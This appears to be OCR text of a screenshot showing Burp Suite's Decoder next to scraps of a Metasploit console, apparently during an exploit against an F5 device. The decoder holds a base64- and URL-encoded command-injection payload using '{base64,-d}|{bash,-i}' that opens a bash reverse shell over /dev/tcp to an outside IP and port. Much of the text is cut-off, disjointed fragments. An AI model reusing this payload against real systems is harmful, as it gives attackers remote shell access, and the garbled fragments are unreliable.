 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Act
root@
zaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC85OS45OS45OS4xMDAvMTIzNCAwPiYxIg==}|{base64,-d}|{bash,-i}
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
Smart decode
%7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74%59%79%41%69%59%6d%46%7a%61%43%41%
=[
-- --=[
-- --=[
-- --=[
tasploi
f5 > us
Using
f5 expl
ost =>
f5 expl
ort =>
f5 expl
Start